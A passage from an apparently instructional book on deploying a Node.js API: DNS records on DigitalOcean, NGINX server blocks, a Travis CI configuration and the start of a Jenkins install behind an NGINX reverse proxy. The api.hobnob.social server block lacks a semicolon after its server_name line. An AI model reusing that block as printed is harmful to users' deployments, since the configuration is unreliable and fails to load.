Now, all we have to do is go on Namecheap's administrative UI and update the TLD server to use DigitalOcean's domain nameserver, and use DO's administrative UI to update the zone file.
Go to your Namecheap Dashboard (ap.www.namecheap.com) and select your domain. On the Domain tab, there should be a section named Nameservers. Select the Custom DNS section and add in DigitalOcean's domain nameservers, which are ns1.digitalocean.com, ns2.digitalocean.com, and ns3.digitalocean.com. Then, make sure you press the green tick to save your changes:

Because resolving nameservers caches results, it may take up to 48 hours for our changes to be propagated to all nameservers. You can use services such as whatsmydns.net to check the propagation progress for different nameservers around the world. Initially, you'll see that they all point to the original nameservers (dns1.registrar-servers.com), but after a few minutes, many of them have changed to use DigitalOcean servers (nsx.digitalocean.com):

While we wait for our DNS changes to propagate, we can go to DigitalOcean and build our zone file using DigitalOcean's UI.
A zone file is a text file that describes a DNS zone, which is any distinct, contiguous portion of the domain namespace that is managed by a single entity. In most cases, the boundaries of a DNS zone are confined to a single domain; thus, for our purposes only, a DNS zone is the same as a domain.
A zone file is made up of many records. Each record is a mapping between a hostname and a resource. Let's use the DigitalOcean administrative UI to visualize these records and build our zone file.
Make sure you're logged in to DigitalOcean's control panel, then go to the Networking tab (cloud.digitalocean.com/networking/domains). Under where it says Add a domain, put in your domain name and click the Add Domain button:

Next, you'll be presented with a screen where we can add and update our records for the zone file of hobnob.social:

The NS records have already been set for you, so let's talk about that first.
The NS records specify the domain nameservers used for resolving hostnames to IP addresses. You may ask why do zone files need an NS record at all? Because it basically references itself. This is because NS records may have changed, and other servers need to be updated with the IP/hostname of the new domain nameserver.
Previously, this was pointed at dns1.registrar-servers.com, and was cached at many resolving nameservers. When these resolving nameservers query dns1.registrar-servers.com for the IP of hobnob.social, they see that the NS record has been updated to ns1.digitalocean.com and send the request to DigitalOcean's domain nameservers instead.
We can use a program called dig to get the records from the zone file for our domain:
$ dig NS hobnob.social
hobnob.social. 1799 IN NS ns1.digitalocean.com.
hobnob.social. 1799 IN NS ns2.digitalocean.com.
hobnob.social. 1799 IN NS ns3.digitalocean.com.
The first value is the domain; the second is the time-to-live (TTL) value, which is how long this record should be cached for in seconds. The third value, IN, stands for "internet," and will be present in almost all records. The fourth value, NS, indicates that this record should be treated as an NS record. Lastly, the last portion is the value of the record; in this case, it's the hostname of DigitalOcean's domain nameservers.
There are multiple NS records (and multiple domain nameservers) so that if and when one is down or overloaded, it can use the other domain nameservers.
The next most important record types are the A and AAAA records, which map a hostname to an IP address. A maps the host to an IPv4 address, whereas an AAAA record maps it to an IPv6 address.
We want to point api.hobnob.social to the server that's running our server (142.93.241.63), so we need to create the following A record:
api IN A 142.93.241.63
We can also direct traffic going to hobnob.social to the same IP address. But instead of writing the full hostname (hobnob.social), we can replace it with the @ symbol:
@ IN A 142.93.241.63
Many domains also have a catch-all record that directs all traffic not specified with a record to an IP address:
* IN A 142.93.241.63
However, using a catch-all (*) is not a good practice because a malicious party can link to your domain using a sub-domain such as scam.hobnob.social. If we do not have a catch-all record, when Google crawls that link, it will receive an error saying that the host cannot be reached. However, if you have a catch-all record, the request will be directed to your server, and your web server may opt to serve the default server block. This may make scam.hobnob.social the top result when people search for hobnob.social, which is not ideal.
The last record you need to know is the SOA record, which is a mandatory record in all zone files, and is used to describe the zone and configure how often nameservers should update the zone file for this domain. It also has a version counter that ensures that only the latest version of the zone file is propagated:
hobnob.social. IN SOA ns1.digitalocean.com. dan.danyll.com ( <serial>, <refresh>, <retry>, <expiry>, <negativeTTL> )
The first few values are similar to the ones in the NS records. The rest are as follows:
Again, since these values don't need to change often, and because having to manually update the serial number every time we update our zone file is tedious and error-prone, DigitalOcean has preset and hidden these values for us. DigitalOcean will update our SOA record for us when we update our records using DigitalOcean's web console.
Now, just make sure you have the A record set for the api.hobnob.social subdomain and move on to the next section.
Now that we have configured the DNS settings for our subdomain, we can update our NGINX configuration files to bear the name of our domain.
In the /etc/nginx/sites-available and /etc/nginx/sites-enabled directories, update the names of the files to the corresponding FQDN (without the trailing period):
hobnob@hobnob:$ cd /etc/nginx/sites-available/
hobnob@hobnob:$ sudo mv api api.hobnob.social
hobnob@hobnob:$ cd /etc/nginx/sites-enabled/
hobnob@hobnob:$ sudo rm api
hobnob@hobnob:$ sudo ln -s /etc/nginx/sites-available/api.hobnob.social \
/etc/nginx/sites-enabled/
Lastly, update the configuration file to include a server_name directive. For example, the api.hobnob.social server block now looks like this:
server {
listen 80 default_server;
server_name api.hobnob.social
location / {
proxy_pass http://localhost:8080;
}
}
Now, reload our NGINX configuration to ensure that the changes take effect:
$ sudo systemctl reload nginx.service
Now, try sending a request to api.hobnob.social, and you should see the API server respond correctly!
In this chapter, we have deployed our code to a VPS and exposed it to the external world—first through a static IP address, and later via a domain name.
In the next chapter, we are going to look into Continuous Integration (CI) and Continuous Deployment (CD) to see how we can automate the testing and deployment steps we've introduced in the last few chapters. You'll get the chance to work with Travis CI and Jenkins, a build automation tool.
Looking further ahead, in Chapter 17, Migrating to Docker and Chapter 18, Robust Infrastructure with Kubernetes, we will use Docker containers and Kubernetes to make our deployment more scalable and reliable.
In the previous chapters, we adopted a Test-Driven Development (TDD) approach to developing a backend API server, which exposes a user directory platform. However, there are still many areas for improvement in our workflow:
In this chapter, we are going to eliminate these two issues by integrating with a Continuous Integration server. In essence, a CI server is a service that watches for changes in your repository, and then automatically runs the test suite inside a clean environment. This ensures the test results are more deterministic and repeatable. In other words, it prevents situations where something works on one person's machine but not another's.
By following this chapter, you will:
On a large-scale project, you're going to have many developers working on many features, releases, hotfixes, and so on, at the same time. CI is the practice of integrating work from different developers continuously. This means merging code from feature branches into the dev branch, or from a release branch into master. At every integration point, there's a chance that the integration would cause something to break. Therefore, we must perform tests at these integration points, and only carry through with the integration if all tests pass.
We already do this in our current workflow, but it is done manually. By having automated builds and tests that detect errors in these integration points, it allows members of a software development team to integrate their work frequently.
By practicing CI, we can abide by the "test early, test often" mantra, and ensure bugs are identified and fixed as early as possible. It also means that at any point, we will always have a fully functional codebase that can be deployed.
We have already laid the groundwork for following this practice by using a robust Git workflow and having a comprehensive test suite. The next step is to introduce a CI server into the mix.
There are many online CI services (such as Travis, CircleCI, Bamboo, and Shippable) as well as self-hosted CI-capable platforms (such as Jenkins, TeamCity, CruiseControl, and BuildBot). For CI, they pretty much have the same set of capabilities, and can perform the following tasks:
Since each CI platform is able to fulfill our requirements, our decision of which CI server to pick boils down to whether to use a hosted or self-hosted solution. As always, there're pros and cons to each approach:
In this chapter, we are going to demonstrate both the hosted and self-hosted solutions, using Travis and Jenkins, respectively. The majority of the chapter, however, will focus on Jenkins, as it is a much more powerful and generic automation server than Travis.
Travis is an online CI service that installs, builds, and tests our project. Travis is free for open source projects and integrates well with other popular services such as GitHub. There's also nothing to install—all we have to do is include a .travis.yml configuration file at the root of our repository, and configure the repository in Travis's web application. Travis has a very shallow learning curve and can save us a lot of time. To get started, go to travis-ci.org and sign in using your GitHub account.
It will ask you for many permissions; these permissions are required for Travis to do the following:
After you've reviewed these permissions, click Authorize travis-ci:

After the authorization step, you'll be brought back to the main Travis dashboard, where you can see every repository under your control:

Here, we only have one project, which we should enable by clicking on the toggle button. This will make Travis install a GitHub service hook for that repository. Once installed, GitHub will send a message to Travis whenever changes are pushed to that repository.
Travis will now be notified of any changes in the repository, but we haven't provided it with instructions to execute once a change is detected. Therefore, at the root of our project directory, create a configuration file named .travis.yml.
In .travis.yml, we must first specify the primary language our project is written in. This allows Travis to install the required dependencies, and use appropriate default settings and configurations. For example, if we specify that our project is written in Node.js, Travis will, by default, configure itself to install dependencies by running npm install, and test the application by running npm test. It'll also look for a yarn.lock file at the root directory, and if it's present, use the yarn install and yarn run test commands instead.
Therefore, add the following line inside our .travis.yml file to inform Travis that this project uses Node.js:
language: node_js
With Node.js, you can also specify which version of Node.js (or io.js) you want the build and tests to run on. You can specify Node versions by their major, minor, and patch versions, and it will get the latest version that satisfies that criteria. You can also use the string "node" to get the latest stable Node.js release, or "lts/*" for the latest LTS Node.js release.
Since this is a server-side application, we have control over the environment our application is run in. Therefore, if we want to, we can run our test only against the Node.js version specified in the .nvmrc file (8.11.4). However, since this process is automated, and Travis can run these tests in parallel, the cost of running additional tests is very low. Therefore, we should run our tests against future Node.js versions; doing so will prevent deprecated syntax from being introduced into our project.
Therefore, update our .travis.yml to the following:
language: node_js
node_js:
- "node"
- "lts/*"
- "8"
- "8.11.4"
Our code also depends on a running instance of Elasticsearch; therefore, we need to specify this requirement in the .travis.yml file by adding a services property:
services:
- elasticsearch
This will install and start Elasticsearch on the Travis server instance using the default configuration (namely, port 9200). However, it is advisable to run a specific version of Elasticsearch—the same version we are running locally—to ensure we get results that are consistent with our development environment. Therefore, below the services block, add the following before_install block:
before_install:
- curl -O https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.3.2.deb
- sudo dpkg -i --force-confnew elasticsearch-6.3.2.deb
- sudo service elasticsearch restart
The Elasticsearch service may take some time to start; therefore, we should also tell Travis to wait a few seconds before attempting to run the tests.
before_script:
- sleep 10
Lastly, our application reads variables from the environment. Since the .env and test.env files are not included as part of our repository, we need to manually provide them to Travis. We can do this by adding an env.global block:
env:
global:
- NODE_ENV=test
- SERVER_PROTOCOL=http
- SERVER_HOSTNAME=localhost
- SERVER_PORT=8888
- ELASTICSEARCH_PROTOCOL=http
- ELASTICSEARCH_HOSTNAME=localhost
- ELASTICSEARCH_PORT=9200
- ELASTICSEARCH_INDEX=test
Our final .travis.yml should look like this:
language: node_js
node_js:
- "node"
- "lts/*"
- "8"
- "8.11.4"
services:
- elasticsearch
before_install:
- curl -O https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.3.2.deb
- sudo dpkg -i --force-confnew elasticsearch-6.3.2.deb
- sudo service elasticsearch restart
before_script:
- sleep 10
env:
global:
- NODE_ENV=test
- SERVER_PROTOCOL=http
- SERVER_HOSTNAME=localhost
- SERVER_PORT=8888
- ELASTICSEARCH_PROTOCOL=http
- ELASTICSEARCH_HOSTNAME=localhost
- ELASTICSEARCH_PORT=9200
- ELASTICSEARCH_INDEX=test
Next, go to travis-ci.org to ensure your project is activated:

Now, commit .travis.yml to the root of the project directory, and push the change to GitHub. The GitHub service hook will now notify Travis of the change, and Travis will clone the repository, build the application, and run the tests. After the tests are complete (or aborted in cases of error), it will show a report on the Travis dashboard. The results will also be shared with GitHub so that it can update its UI.
A Travis build will either pass or fail. If the build fails, it will be accompanied by a red cross:

By default, Travis will also send an email notifying us of the result of the build and tests:

Travis also integrates with GitHub's Commit Status API (developer.github.com/v3/repos/statuses/), which allows third parties to attach a status to commits. Here, Travis is attaching the failure state to the comment, which shows up as a red cross indicator next to the commit time:

But, most importantly, each run also saves the history of the logs, so in cases of error, the developers are able to pinpoint the issue and fix it quickly:

Now you know how to integrate with Travis CI, and know what you can expect from a CI server, let's try to replicate the same results using Jenkins, a self-hosted alternative. We have chosen Jenkins here because, at the time of writing, it is the most popular CI tool, with over 1 million users and 150,000 installs.
First, we will give you a brief introduction to Jenkins, and then we'll install and integrate it with our repository.
While Travis is purely a CI server, Jenkins is much more powerful. Generally speaking, Jenkins is an open source automation server. This means it can automate any processes that are tricky to do by hand, either because it is repetitive, time-consuming, prone to human errors, or all of the above. For example, we can use Jenkins for the following:
Furthermore, these processes can be chained together to form workflows, where the execution of one process depends on the result of the previous process. There are two ways of configuring these automated workflows—as freestyle projects, or as pipelines.
Freestyle projects (a.k.a. jobs, or simply projects) were the original method for which all automated tasks must be defined in Jenkins. A freestyle project is simply a set of user-defined tasks that Jenkins should perform. For example, a project may involve building an application from a Git repository, while another project is used to run tests on this built application.
You can configure a freestyle project using the web interface, which allows you to define the following:
Freestyle projects are powerful and have been the status quo for many years. However, it is found lacking in several areas:
To address these issues, Jenkins 2.0 came with a feature called Pipeline, which allow you to do the following:
The pipeline feature is enabled by the pipeline plugin, which is installed by default. To define a pipeline, you have to write in a pipeline Domain Specific Language (DSL) syntax and save it inside a text file named Jenkinsfile. A simple Jenkinsfile looks like this:
pipeline {
agent { docker 'node:6.3' }
stages {
stage('build') {
steps {
sh 'npm --version'
}
}
}
}
For the remainder of this chapter, we will focus on using Jenkins to replicate the functions of Travis CI, specifically the following:
With the Travis-GitHub integration, when GitHub detects a change on any branches in the repository, it will send a message to Travis's server(s), which will clone the repository, build it, and run the tests. Therefore, to replicate this behavior with Jenkins, we must set up a Jenkins CI service to receive GitHub's messages and run our tests.
We can run our Jenkins server on the same machine as our API server. However, if our Jenkins job somehow crashes the machine, it will cause our API server to go down as well. Therefore, it's much safer to deploy Jenkins CI on its own separate server.
Therefore, go to your VPS provider (we'll use DigitalOcean here) and provision a new VPS server. The Jenkins server uses around 600 MB of memory when idle; therefore, choose a VPS with at least 2 GB of memory.
Once you have a VPS running, create a user called jenkins with sudo privileges:
root@ci:# adduser jenkins
root@ci:# usermod -aG sudo jenkins
Then, to allow us to log into the server as the power-restricted user jenkins and not root, we must first add the public key of our development machine to /home/jenkins/.ssh/authorized_keys; the easiest way to do that is to copy the /root/.ssh/ directory and change its owner:
root@ci:# cp -R /root/.ssh/ /home/jenkins/
root@ci:# chown -R jenkins:jenkins /home/jenkins/.ssh/
Then, disable password authentication and root login by editing /etc/ssh/sshd_config:
PermitRootLogin no
PasswordAuthentication no
Reload the SSH daemon for the new settings to take effect:
root@ci:# systemctl reload ssh.service
On a new Terminal, try logging in using the jenkins user. Once that's done, continue the rest of the setup as jenkins.
Next, let's configure the timezone and NTP synchronization:
jenkins@ci:# sudo dpkg-reconfigure tzdata
jenkins@ci:# sudo apt update
jenkins@ci:# sudo apt install ntp
Then, we need to install and configure Java (replace java-8-openjdk-amd64 with your version of Java):
jenkins@ci:# sudo apt update && sudo apt install -y openjdk-8-jdk
jenkins@ci:# echo 'JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"' | sudo tee --append /etc/environment > /dev/null
There are two main versions of Jenkins:
For enterprise platforms, we want the most recent and stable version; therefore, we will install the latest LTS version, which is currently 2.138.1.
There are many ways to install Jenkins, listed as follows:
Ideally, we would run our Jenkins server (and everything else for that matter) inside isolated Docker containers, however, that requires an understanding of containers and Docker, which will be overwhelming to learn alongside Jenkins. Therefore, in this chapter, we will use the Jenkins package provided by the APT repositories, and you can migrate to using Docker after reading Chapter 17, Migrating to Docker.
First, get the public key for the Jenkins repository and add it to APT; this allows APT to verify the authenticity of the package:
jenkins@ci:$ wget -q -O - https://pkg.jenkins.io/debian-stable/jenkins.io.key | sudo apt-key add -
Next, we need to add the Jenkins repository to the list of repositories that APT will search for. This list is stored at /etc/apt/sources.list, as well as in files within the /etc/apt/sources.list.d/ directory. Therefore, run the following command, which will create a new jenkins.list file and store the repository address inside:
jenkins@ci:$ echo 'deb https://pkg.jenkins.io/debian-stable binary/' | sudo tee /etc/apt/sources.list.d/jenkins.list
Lastly, update our local package index and install Jenkins:
jenkins@ci:$ sudo apt update && sudo apt -y install jenkins
The installation will do several things, as follows:
You can check the status of the Jenkins service by running sudo systemctl status jenkins.service.
Jenkins runs as a service in the background. It utilizes the Jetty server (eclipse.org/jetty/) to provide a web interface for users to interact with. By default, this server will bind to port 8080.
Now, if you go to http://<server-ip>:8080 on your browser, you'll see the Jenkins setup screen. But ideally, we want to use a human-friendly hostname. So, just as we did with our API server, let's install NGINX to reverse proxy requests from jenkins.hobnob.social to http://localhost:8080:
jenkins@ci:$ echo "deb http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
jenkins@ci:$ echo "deb-src http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
jenkins@ci:$ sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys ABF5BD827BD9BF62
jenkins@ci:$ sudo apt update
jenkins@ci:$ sudo apt install nginx
jenkins@ci:$ sudo mkdir /etc/nginx/sites-available /etc/nginx/sites-enabled
Then, in the /etc/nginx/nginx.conf file, add a line after include /etc/nginx/conf.d/*.conf;:
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
Next, create a configuration file for Jenkins at /etc/nginx/sites-available/jenkins.hobnob.social and paste in the following content:
server {
listen 80 default_server;
server_name jenkins.hobnob.social;
root /var/cache/jenkins/war;
access_log /var/log/nginx/jenkins/access.log;
error_log /var/log/nginx/jenkins/error.log;
ignore_invalid_headers off;
location ~ "^/static/[0-9a-fA-F]{8}\/(.*)$" {
rewrite "^/static/[0-9a-fA-F]{8}\/(.*)" /$1 last;
}
location /userContent {
root /var/lib/jenkins/;
if (!-f $request_filename){
rewrite (.*) /$1 last;
break;
}
sendfile on;
}
location @jenkins {
sendfile off;
proxy_pass http://localhost:8080;
proxy_redirect default;
proxy_http_version 1.1;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_max_temp_file_size 0;
client_max_body_size 10m;
client_body_buffer_size 128k;
proxy_connect_timeout 90;
proxy_send_timeout 90;
proxy_read_timeout 90;
proxy_buffering off;
proxy_request_buffering off;
proxy_set_header Connection "";
}
location / {
try_files $uri @jenkins;
}
}
This configuration is taken from wiki.jenkins.io/display/JENKINS/Running+Jenkins+behind+Nginx. The most pertinent parts are highlighted in preceding bold.
When a request comes in for jenkins.hobnob.social, it will match the location / block, which then proxies the request to the service running at the proxy_pass directive (http://localhost:8080). Likewise, when the internal service returns with a response, the proxy_redirect directive will rewrite the Location header of the response and replace http://localhost:8080 with http://jenkins.hobnob.social.
Now that our server block is ready, add it to the /etc/nginx/sites-enabled/ directory using a symbolic link:
jenkins@ci:$ sudo ln -s /etc/nginx/sites-available/jenkins.hobnob.social /etc/nginx/sites-enabled/
Lastly, make sure our NGINX configuration does not contain any syntax errors, and start it:
jenkins@ci:$ sudo nginx -t
jenkins@ci:$ sudo systemctl start nginx.service
To complete our NGINX setup, configure the firewall to ensure traffic can reach port 80:
jenkins@ci:$ sudo ufw allow OpenSSH
jenkins@ci:$ sudo ufw allow 80/tcp
jenkins@ci:$ sudo ufw enable
Now, our Jenkins server should be available on port 80, but we are still accessing our server via an IP address. Therefore, the next step is to configure our DNS records to direct traffic destined for jenkins.hobnob.social to our VPS.
